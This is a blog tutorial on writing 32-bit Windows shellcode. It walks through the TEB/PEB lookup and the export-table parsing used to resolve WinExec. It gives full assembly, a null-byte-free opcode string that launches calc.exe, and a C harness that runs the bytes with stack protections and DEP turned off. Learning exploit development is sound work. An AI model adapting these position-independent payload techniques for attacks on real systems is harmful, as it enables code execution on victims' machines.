Basics of Windows shellcode writing

Introduction



This tutorial is for x86 32bit shellcode. Windows shellcode is a lot harder to write than the shellcode for Linux and you’ll see why. First we need a basic understanding of the Windows architecture, which is shown below. Take a good look at it. Everything above the dividing line is in User mode and everything below is in Kernel mode.

Image Source: https://blogs.msdn.microsoft.com/hanybarakat/2007/02/25/deeper-into-windows-architecture/

Unlike Linux, in Windows, applications can’t directly accesss system calls. Instead they use functions from the Windows API (WinAPI), which internally call functions from the Native API (NtAPI), which in turn use system calls. The Native API functions are undocumented, implemented in ntdll.dll and also, as can be seen from the picture above, the lowest level of abstraction for User mode code.

The documented functions from the Windows API are stored in kernel32.dll, advapi32.dll, gdi32.dll and others. The base services (like working with file systems, processes, devices, etc.) are provided by kernel32.dll.

So to write shellcode for Windows, we’ll need to use functions from WinAPI or NtAPI. But how do we do that?



ntdll.dll and kernel32.dll are so important that they are imported by every process.





To demonstrate this I used the tool ListDlls from the sysinternals suite.

The first four DLLs that are loaded by explorer.exe:

The first four DLLs that are loaded by notepad.exe:

I also wrote a little assembly program that does nothing (infinite empty loop) and it has 3 loaded DLLs:

Notice the base addresses of the DLLs. They are the same across processes, because they are loaded only once in memory and then referenced with pointer/handle by another process if it needs them. This is done to preserve memory. But those addresses will differ across machines and across reboots.

This means that the shellcode must find where in memory the DLL we’re looking for is located. Then the shellcode must find the address of the exported function, that we’re going to use.

The shellcode I’m going to write is going to be simple and its only function will be to execute calc.exe. To accomplish this I’ll make use of the WinExec function, which has only two arguments and is exported by kernel32.dll.

Find the DLL base address



Thread Environment Block (TEB) is a structure which is unique for every thread, resides in memory and holds information about the thread. The address of TEB is held in the FS segment register.

One of the fields of TEB is a pointer to Process Environment Block (PEB) structure, which holds information about the process. The pointer to PEB is 0x30 bytes after the start of TEB.

0x0C bytes from the start, the PEB contains a pointer to PEB_LDR_DATA structure, which provides information about the loaded DLLs. It has pointers to three doubly linked lists, two of which are particularly interesting for our purposes. One of the lists is InInitializationOrderModuleList which holds the DLLs in order of their initialization, and the other is InMemoryOrderModuleList which holds the DLLs in the order they appear in memory. A pointer to the latter is stored at 0x14 bytes from the start of PEB_LDR_DATA structure. The base address of the DLL is stored 0x10 bytes below its list entry connection.

In the pre-Vista Windows versions the first two DLLs in InInitializationOrderModuleList were ntdll.dll and kernel32.dll, but for Vista and onwards the second DLL is changed to kernelbase.dll.

The second and the third DLLs in InMemoryOrderModuleList are ntdll.dll and kernel32.dll. This is valid for all Windows versions (at the time of writing) and is the preferred method, because it’s more portable.

So to find the address of kernel32.dll we must traverse several in-memory structures. The steps to do so are:

- Get address of

PEBwithfs:0x30 - Get address of

PEB_LDR_DATA(offset0x0C) - Get address of the first list entry in the

InMemoryOrderModuleList(offset0x14) - Get address of the second (

ntdll.dll) list entry in theInMemoryOrderModuleList(offset0x00) - Get address of the third (

kernel32.dll) list entry in theInMemoryOrderModuleList(offset0x00) - Get the base address of

kernel32.dll(offset0x10)

The assembly to do this is:



mov ebx, fs:0x30 ; Get pointer to PEB

mov ebx, [ebx + 0x0C] ; Get pointer to PEB_LDR_DATA

mov ebx, [ebx + 0x14] ; Get pointer to first entry in InMemoryOrderModuleList

mov ebx, [ebx] ; Get pointer to second (ntdll.dll) entry in InMemoryOrderModuleList

mov ebx, [ebx] ; Get pointer to third (kernel32.dll) entry in InMemoryOrderModuleList

mov ebx, [ebx + 0x10] ; Get kernel32.dll base address

They say a picture is worth a thousand words, so I made one to illustrate the process. Open it in a new tab, zoom and take a good look.

If a picture is worth a thousand words, then an animation is worth (Number_of_frames * 1000) words.

When learning about Windows shellcode (and assembly in general), WinREPL is really useful to see the result after every assembly instruction.

Find the function address

Now that we have the base address of kernel32.dll, it’s time to find the address of the WinExec function. To do this we need to traverse several headers of the DLL. You should get familiar with the format of a PE executable file. Play around with PEView and check out some great illustrations of file formats.

Relative Virtual Address (RVA) is an address relative to the base address of the PE executable, when its loaded in memory (RVAs are not equal to the file offsets when the executable is on disk!).

In the PE format, at a constant RVA of 0x3C bytes is stored the RVA of the PE signature which is equal to 0x5045.

0x78 bytes after the PE signature is the RVA for the Export Table.

0x14 bytes from the start of the Export Table is stored the number of functions that the DLL exports.

0x1C bytes from the start of the Export Table is stored the RVA of the Address Table, which holds the function addresses.

0x20 bytes from the start of the Export Table is stored the RVA of the Name Pointer Table, which holds pointers to the names (strings) of the functions.

0x24 bytes from the start of the Export Table is stored the RVA of the Ordinal Table, which holds the position of the function in the Address Table.

So to find WinExec we must:

- Find the RVA of the

PE signature(base address +0x3Cbytes) - Find the address of the

PE signature(base address + RVA ofPE signature) - Find the RVA of

Export Table(address ofPE signature+0x78bytes) - Find the address of

Export Table(base address + RVA ofExport Table) - Find the number of exported functions (address of

Export Table+0x14bytes) - Find the RVA of the

Address Table(address ofExport Table+0x1C) - Find the address of the

Address Table(base address + RVA ofAddress Table) - Find the RVA of the

Name Pointer Table(address ofExport Table+0x20bytes) - Find the address of the

Name Pointer Table(base address + RVA ofName Pointer Table) - Find the RVA of the

Ordinal Table(address ofExport Table+0x24bytes) - Find the address of the

Ordinal Table(base address + RVA ofOrdinal Table) - Loop through the

Name Pointer Table, comparing each string (name) withWinExecand keeping count of the position. - Find

WinExecordinal number from theOrdinal Table(address ofOrdinal Table+ (position * 2) bytes). Each entry in theOrdinal Tableis 2 bytes. - Find the function RVA from the

Address Table(address ofAddress Table+ (ordinal_number * 4) bytes). Each entry in theAddress Tableis 4 bytes. - Find the function address (base address + function RVA)

I doubt anyone understood this, so I again made some animations.

And from PEView to make it even more clear.



The assembly to do this is:

; Establish a new stack frame

push ebp

mov ebp, esp

sub esp, 18h ; Allocate memory on stack for local variables

; push the function name on the stack

xor esi, esi

push esi ; null termination

push 63h

pushw 6578h

push 456e6957h

mov [ebp-4], esp ; var4 = "WinExec\x00"

; Find kernel32.dll base address

mov ebx, fs:0x30

mov ebx, [ebx + 0x0C]

mov ebx, [ebx + 0x14]

mov ebx, [ebx]

mov ebx, [ebx]

mov ebx, [ebx + 0x10] ; ebx holds kernel32.dll base address

mov [ebp-8], ebx ; var8 = kernel32.dll base address

; Find WinExec address

mov eax, [ebx + 3Ch] ; RVA of PE signature

add eax, ebx ; Address of PE signature = base address + RVA of PE signature

mov eax, [eax + 78h] ; RVA of Export Table

add eax, ebx ; Address of Export Table

mov ecx, [eax + 24h] ; RVA of Ordinal Table

add ecx, ebx ; Address of Ordinal Table

mov [ebp-0Ch], ecx ; var12 = Address of Ordinal Table

mov edi, [eax + 20h] ; RVA of Name Pointer Table

add edi, ebx ; Address of Name Pointer Table

mov [ebp-10h], edi ; var16 = Address of Name Pointer Table

mov edx, [eax + 1Ch] ; RVA of Address Table

add edx, ebx ; Address of Address Table

mov [ebp-14h], edx ; var20 = Address of Address Table

mov edx, [eax + 14h] ; Number of exported functions

xor eax, eax ; counter = 0

.loop:

mov edi, [ebp-10h] ; edi = var16 = Address of Name Pointer Table

mov esi, [ebp-4] ; esi = var4 = "WinExec\x00"

xor ecx, ecx

cld ; set DF=0 => process strings from left to right

mov edi, [edi + eax*4] ; Entries in Name Pointer Table are 4 bytes long

; edi = RVA Nth entry = Address of Name Table * 4

add edi, ebx ; edi = address of string = base address + RVA Nth entry

add cx, 8 ; Length of strings to compare (len('WinExec') = 8)

repe cmpsb ; Compare the first 8 bytes of strings in

; esi and edi registers. ZF=1 if equal, ZF=0 if not

jz start.found

inc eax ; counter++

cmp eax, edx ; check if last function is reached

jb start.loop ; if not the last -> loop

add esp, 26h

jmp start.end ; if function is not found, jump to end

.found:

; the counter (eax) now holds the position of WinExec

mov ecx, [ebp-0Ch] ; ecx = var12 = Address of Ordinal Table

mov edx, [ebp-14h] ; edx = var20 = Address of Address Table

mov ax, [ecx + eax*2] ; ax = ordinal number = var12 + (counter * 2)

mov eax, [edx + eax*4] ; eax = RVA of function = var20 + (ordinal * 4)

add eax, ebx ; eax = address of WinExec =

; = kernel32.dll base address + RVA of WinExec

.end:

add esp, 26h ; clear the stack

pop ebp

ret

Call the function

What’s left is to call WinExec with the appropriate arguments:

xor edx, edx

push edx ; null termination

push 6578652eh

push 636c6163h

push 5c32336dh

push 65747379h

push 535c7377h

push 6f646e69h

push 575c3a43h

mov esi, esp ; esi -> "C:\Windows\System32\calc.exe"

push 10 ; window state SW_SHOWDEFAULT

push esi ; "C:\Windows\System32\calc.exe"

call eax ; WinExec

Write the shellcode

Now that you’re familiar with the basic principles of a Windows shellcode it’s time to write it. It’s not much different than the code snippets I already showed, just have to glue them together, but with minor differences to avoid null bytes. I used flat assembler to test my code.

The instruction mov ebx, fs:0x30 contains three null bytes. A way to avoid this is to write it as:

xor esi, esi ; esi = 0

mov ebx, [fs:30h + esi]

The whole assembly for the shellcode is below:

format PE console

use32

entry start

start:

push eax ; Save all registers

push ebx

push ecx

push edx

push esi

push edi

push ebp

; Establish a new stack frame

push ebp

mov ebp, esp

sub esp, 18h ; Allocate memory on stack for local variables

; push the function name on the stack

xor esi, esi

push esi ; null termination

push 63h

pushw 6578h

push 456e6957h

mov [ebp-4], esp ; var4 = "WinExec\x00"

; Find kernel32.dll base address

xor esi, esi ; esi = 0

mov ebx, [fs:30h + esi] ; written this way to avoid null bytes

mov ebx, [ebx + 0x0C]

mov ebx, [ebx + 0x14]

mov ebx, [ebx]

mov ebx, [ebx]

mov ebx, [ebx + 0x10] ; ebx holds kernel32.dll base address

mov [ebp-8], ebx ; var8 = kernel32.dll base address

; Find WinExec address

mov eax, [ebx + 3Ch] ; RVA of PE signature

add eax, ebx ; Address of PE signature = base address + RVA of PE signature

mov eax, [eax + 78h] ; RVA of Export Table

add eax, ebx ; Address of Export Table

mov ecx, [eax + 24h] ; RVA of Ordinal Table

add ecx, ebx ; Address of Ordinal Table

mov [ebp-0Ch], ecx ; var12 = Address of Ordinal Table

mov edi, [eax + 20h] ; RVA of Name Pointer Table

add edi, ebx ; Address of Name Pointer Table

mov [ebp-10h], edi ; var16 = Address of Name Pointer Table

mov edx, [eax + 1Ch] ; RVA of Address Table

add edx, ebx ; Address of Address Table

mov [ebp-14h], edx ; var20 = Address of Address Table

mov edx, [eax + 14h] ; Number of exported functions

xor eax, eax ; counter = 0

.loop:

mov edi, [ebp-10h] ; edi = var16 = Address of Name Pointer Table

mov esi, [ebp-4] ; esi = var4 = "WinExec\x00"

xor ecx, ecx

cld ; set DF=0 => process strings from left to right

mov edi, [edi + eax*4] ; Entries in Name Pointer Table are 4 bytes long

; edi = RVA Nth entry = Address of Name Table * 4

add edi, ebx ; edi = address of string = base address + RVA Nth entry

add cx, 8 ; Length of strings to compare (len('WinExec') = 8)

repe cmpsb ; Compare the first 8 bytes of strings in

; esi and edi registers. ZF=1 if equal, ZF=0 if not

jz start.found

inc eax ; counter++

cmp eax, edx ; check if last function is reached

jb start.loop ; if not the last -> loop

add esp, 26h

jmp start.end ; if function is not found, jump to end

.found:

; the counter (eax) now holds the position of WinExec

mov ecx, [ebp-0Ch] ; ecx = var12 = Address of Ordinal Table

mov edx, [ebp-14h] ; edx = var20 = Address of Address Table

mov ax, [ecx + eax*2] ; ax = ordinal number = var12 + (counter * 2)

mov eax, [edx + eax*4] ; eax = RVA of function = var20 + (ordinal * 4)

add eax, ebx ; eax = address of WinExec =

; = kernel32.dll base address + RVA of WinExec

xor edx, edx

push edx ; null termination

push 6578652eh

push 636c6163h

push 5c32336dh

push 65747379h

push 535c7377h

push 6f646e69h

push 575c3a43h

mov esi, esp ; esi -> "C:\Windows\System32\calc.exe"

push 10 ; window state SW_SHOWDEFAULT

push esi ; "C:\Windows\System32\calc.exe"

call eax ; WinExec

add esp, 46h ; clear the stack

.end:

pop ebp ; restore all registers and exit

pop edi

pop esi

pop edx

pop ecx

pop ebx

pop eax

ret





I opened it in IDA to show you a better visualization. The one showed in IDA doesn’t save all the registers, I added this later, but was too lazy to make new screenshots.

Use fasm to compile, then decompile and extract the opcodes. We got lucky and there are no null bytes.

objdump -d -M intel shellcode.exe

401000: 50 push eax

401001: 53 push ebx

401002: 51 push ecx

401003: 52 push edx

401004: 56 push esi

401005: 57 push edi

401006: 55 push ebp

401007: 89 e5 mov ebp,esp

401009: 83 ec 18 sub esp,0x18

40100c: 31 f6 xor esi,esi

40100e: 56 push esi

40100f: 6a 63 push 0x63

401011: 66 68 78 65 pushw 0x6578

401015: 68 57 69 6e 45 push 0x456e6957

40101a: 89 65 fc mov DWORD PTR [ebp-0x4],esp

40101d: 31 f6 xor esi,esi

40101f: 64 8b 5e 30 mov ebx,DWORD PTR fs:[esi+0x30]

401023: 8b 5b 0c mov ebx,DWORD PTR [ebx+0xc]

401026: 8b 5b 14 mov ebx,DWORD PTR [ebx+0x14]

401029: 8b 1b mov ebx,DWORD PTR [ebx]

40102b: 8b 1b mov ebx,DWORD PTR [ebx]

40102d: 8b 5b 10 mov ebx,DWORD PTR [ebx+0x10]

401030: 89 5d f8 mov DWORD PTR [ebp-0x8],ebx

401033: 31 c0 xor eax,eax

401035: 8b 43 3c mov eax,DWORD PTR [ebx+0x3c]

401038: 01 d8 add eax,ebx

40103a: 8b 40 78 mov eax,DWORD PTR [eax+0x78]

40103d: 01 d8 add eax,ebx

40103f: 8b 48 24 mov ecx,DWORD PTR [eax+0x24]

401042: 01 d9 add ecx,ebx

401044: 89 4d f4 mov DWORD PTR [ebp-0xc],ecx

401047: 8b 78 20 mov edi,DWORD PTR [eax+0x20]

40104a: 01 df add edi,ebx

40104c: 89 7d f0 mov DWORD PTR [ebp-0x10],edi

40104f: 8b 50 1c mov edx,DWORD PTR [eax+0x1c]

401052: 01 da add edx,ebx

401054: 89 55 ec mov DWORD PTR [ebp-0x14],edx

401057: 8b 50 14 mov edx,DWORD PTR [eax+0x14]

40105a: 31 c0 xor eax,eax

40105c: 8b 7d f0 mov edi,DWORD PTR [ebp-0x10]

40105f: 8b 75 fc mov esi,DWORD PTR [ebp-0x4]

401062: 31 c9 xor ecx,ecx

401064: fc cld

401065: 8b 3c 87 mov edi,DWORD PTR [edi+eax*4]

401068: 01 df add edi,ebx

40106a: 66 83 c1 08 add cx,0x8

40106e: f3 a6 repz cmps BYTE PTR ds:[esi],BYTE PTR es:[edi]

401070: 74 0a je 0x40107c

401072: 40 inc eax

401073: 39 d0 cmp eax,edx

401075: 72 e5 jb 0x40105c

401077: 83 c4 26 add esp,0x26

40107a: eb 3f jmp 0x4010bb

40107c: 8b 4d f4 mov ecx,DWORD PTR [ebp-0xc]

40107f: 8b 55 ec mov edx,DWORD PTR [ebp-0x14]

401082: 66 8b 04 41 mov ax,WORD PTR [ecx+eax*2]

401086: 8b 04 82 mov eax,DWORD PTR [edx+eax*4]

401089: 01 d8 add eax,ebx

40108b: 31 d2 xor edx,edx

40108d: 52 push edx

40108e: 68 2e 65 78 65 push 0x6578652e

401093: 68 63 61 6c 63 push 0x636c6163

401098: 68 6d 33 32 5c push 0x5c32336d

40109d: 68 79 73 74 65 push 0x65747379

4010a2: 68 77 73 5c 53 push 0x535c7377

4010a7: 68 69 6e 64 6f push 0x6f646e69

4010ac: 68 43 3a 5c 57 push 0x575c3a43

4010b1: 89 e6 mov esi,esp

4010b3: 6a 0a push 0xa

4010b5: 56 push esi

4010b6: ff d0 call eax

4010b8: 83 c4 46 add esp,0x46

4010bb: 5d pop ebp

4010bc: 5f pop edi

4010bd: 5e pop esi

4010be: 5a pop edx

4010bf: 59 pop ecx

4010c0: 5b pop ebx

4010c1: 58 pop eax

4010c2: c3 ret

When I started learning about shellcode writing, one of the things that got me confused is that in the disassembled output the jump instructions use absolute addresses (for example look at address 401070: je 0x40107c), which got me thinking how is this working at all? The addresses will be different across processes and across systems and the shellcode will jump to some arbitrary code at a hardcoded address. Thats definitely not portable! As it turns out, though, the disassembled output uses absolute addresses for convenience, in reality the instructions use relative addresses.

Look again at the instruction at address 401070 (je 0x40107c), the opcodes are 74 0a, where 74 is the opcode for je and 0a is the operand (it’s not an address!). The EIP register will point to the next instruction at address 401072, add to it the operand of the jump 401072 + 0a = 40107c, which is the address showed by the disassembler. So there’s the proof that the instructions use relative addressing and the shellcode will be portable.

And finally the extracted opcodes:

50 53 51 52 56 57 55 89 e5 83 ec 18 31 f6 56 6a 63 66 68 78 65 68 57 69 6e 45 89 65 fc 31 f6 64 8b 5e 30 8b 5b 0c 8b 5b 14 8b 1b 8b 1b 8b 5b 10 89 5d f8 31 c0 8b 43 3c 01 d8 8b 40 78 01 d8 8b 48 24 01 d9 89 4d f4 8b 78 20 01 df 89 7d f0 8b 50 1c 01 da 89 55 ec 8b 50 14 31 c0 8b 7d f0 8b 75 fc 31 c9 fc 8b 3c 87 01 df 66 83 c1 08 f3 a6 74 0a 40 39 d0 72 e5 83 c4 26 eb 3f 8b 4d f4 8b 55 ec 66 8b 04 41 8b 04 82 01 d8 31 d2 52 68 2e 65 78 65 68 63 61 6c 63 68 6d 33 32 5c 68 79 73 74 65 68 77 73 5c 53 68 69 6e 64 6f 68 43 3a 5c 57 89 e6 6a 0a 56 ff d0 83 c4 46 5d 5f 5e 5a 59 5b 58 c3

Length in bytes:

>>> len(shellcode)

200

It’a a lot bigger than the Linux shellcode I wrote.

Test the shellcode

The last step is to test if it’s working. You can use a simple C program to do this.

#include <stdio.h>

unsigned char sc[] = "\x50\x53\x51\x52\x56\x57\x55\x89"

"\xe5\x83\xec\x18\x31\xf6\x56\x6a"

"\x63\x66\x68\x78\x65\x68\x57\x69"

"\x6e\x45\x89\x65\xfc\x31\xf6\x64"

"\x8b\x5e\x30\x8b\x5b\x0c\x8b\x5b"

"\x14\x8b\x1b\x8b\x1b\x8b\x5b\x10"

"\x89\x5d\xf8\x31\xc0\x8b\x43\x3c"

"\x01\xd8\x8b\x40\x78\x01\xd8\x8b"

"\x48\x24\x01\xd9\x89\x4d\xf4\x8b"

"\x78\x20\x01\xdf\x89\x7d\xf0\x8b"

"\x50\x1c\x01\xda\x89\x55\xec\x8b"

"\x58\x14\x31\xc0\x8b\x55\xf8\x8b"

"\x7d\xf0\x8b\x75\xfc\x31\xc9\xfc"

"\x8b\x3c\x87\x01\xd7\x66\x83\xc1"

"\x08\xf3\xa6\x74\x0a\x40\x39\xd8"

"\x72\xe5\x83\xc4\x26\xeb\x41\x8b"

"\x4d\xf4\x89\xd3\x8b\x55\xec\x66"

"\x8b\x04\x41\x8b\x04\x82\x01\xd8"

"\x31\xd2\x52\x68\x2e\x65\x78\x65"

"\x68\x63\x61\x6c\x63\x68\x6d\x33"

"\x32\x5c\x68\x79\x73\x74\x65\x68"

"\x77\x73\x5c\x53\x68\x69\x6e\x64"

"\x6f\x68\x43\x3a\x5c\x57\x89\xe6"

"\x6a\x0a\x56\xff\xd0\x83\xc4\x46"

"\x5d\x5f\x5e\x5a\x59\x5b\x58\xc3";

int main()

{

((void(*)())sc)();

return 0;

}

To run it successfully in Visual Studio, you’ll have to compile it with some protections disabled:

Security Check: Disabled (/GS-)

Data Execution Prevention (DEP): No

Proof that it works :)

Edit 0x00:

One of the commenters, Nathu, told me about a bug in my shellcode. If you run it on an OS other than Windows 10 you’ll notice that it’s not working. This is a good opportunity to challenge yourself and try to fix it on your own by debugging the shellcode and google what may cause such behaviour. It’s an interesting issue :)

In case you can’t fix it (or don’t want to), you can find the correct shellcode and the reason for the bug below…

EXPLANATION:



Depending on the compiler options, programs may align the stack to 2, 4 or more byte boundaries (should by power of 2). Also some functions might expect the stack to be aligned in a certain way.

The alignment is done for optimisation reasons and you can read a good explanation about it here: Stack Alignment.

If you tried to debug the shellcode, you’ve probably noticed that the problem was with the WinExec function which returned ERROR_NOACCESS error code, although it should have access to calc.exe!

If you read this msdn article, you’ll see the following:

Visual C++ generally aligns data on natural boundaries based on the target processor and the size of the data, up to 4-byte boundaries on 32-bit processors, and 8-byte boundaries on 64-bit processors.

I assume the same alignment settings were used for building the system DLLs.

Because we’re executing code for 32bit architecture, the WinExec function probably expects the stack to be aligned up to 4-byte boundary. This means that a 2-byte variable will be saved at an address that’s multiple of 2, and a 4-byte variable will be saved at an address that’s multiple of 4. For example take two variables - 2 byte and 4 byte in size. If the 2 byte variable is at an address 0x0004 then the 4 byte variable will be placed at address 0x0008. This means there are 2 bytes padding after the 2 byte variable. This is also the reason why sometimes the allocated memory on stack for local variables is larger than necessary.

The part shown below (where 'WinExec' string is pushed on the stack) messes up the alignment, which causes WinExec to fail.

; push the function name on the stack

xor esi, esi

push esi ; null termination

push 63h

pushw 6578h ; THIS PUSH MESSED THE ALIGNMENT

push 456e6957h

mov [ebp-4], esp ; var4 = "WinExec\x00"



To fix it change that part of the assembly to:

; push the function name on the stack

xor esi, esi ; null termination

push esi

push 636578h ; NOW THE STACK SHOULD BE ALLIGNED PROPERLY

push 456e6957h

mov [ebp-4], esp ; var4 = "WinExec\x00"

The reason it works on Windows 10 is probably because WinExec no longer requires the stack to be aligned.

Below you can see the stack alignment issue illustrated:

With the fix the stack is aligned to 4 bytes:

Edit 0x01:

Although it works when it’s used in a compiled binary, the previous change produces a null byte, which is a problem when used to exploit a buffer overflow. The null byte is caused by the instruction push 636578h which assembles to 68 78 65 63 00.

The version below should work and should not produce null bytes:

xor esi, esi

pushw si ; Pushes only 2 bytes, thus changing the stack alignment to 2-byte boundary

push 63h

pushw 6578h ; Pushing another 2 bytes returns the stack to 4-byte alignment

push 456e6957h

mov [ebp-4], esp ; edx -> "WinExec\x00"

Resources

For the pictures of the TEB, PEB, etc structures I consulted several resources, because the official documentation at MSDN is either non existent, incomplete or just plain wrong. Mainly I used ntinternals, but I got confused by some other resources I found before that. I’ll list even the wrong resources, that way if you stumble on them, you won’t get confused (like I did).

[0x00] Windows architecture: https://blogs.msdn.microsoft.com/hanybarakat/2007/02/25/deeper-into-windows-architecture/

[0x01] WinExec funtion: https://msdn.microsoft.com/en-us/library/windows/desktop/ms687393.aspx

[0x02] TEB explanation: https://en.wikipedia.org/wiki/Win32_Thread_Information_Block

[0x03] PEB explanation: https://en.wikipedia.org/wiki/Process_Environment_Block

[0x04] I took inspiration from this blog, that has great illustration, but uses the older technique with InInitializationOrderModuleList (which still works for ntdll.dll, but not for kernel32.dll)

http://blog.the-playground.dk/2012/06/understanding-windows-shellcode.html

